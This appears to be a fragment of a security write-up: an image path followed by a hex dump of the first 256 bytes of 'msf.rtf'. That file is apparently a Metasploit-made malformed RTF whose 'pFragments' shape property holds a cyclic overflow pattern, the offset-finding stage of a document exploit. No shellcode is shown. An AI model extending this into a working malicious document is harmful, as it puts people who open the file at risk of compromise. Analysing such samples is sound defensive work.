 msf.rtf
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 5C 73 76 20 37 3B 31 3B 31 31 31 31 31 31 31 31 \sv 7;1;11111111
00000030 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
000000B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
000000C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
000000D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
000000E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041
000000F0 36 34 33 31 34 31 36 34 33 32 34 31 36 34 33 33 6431416432416433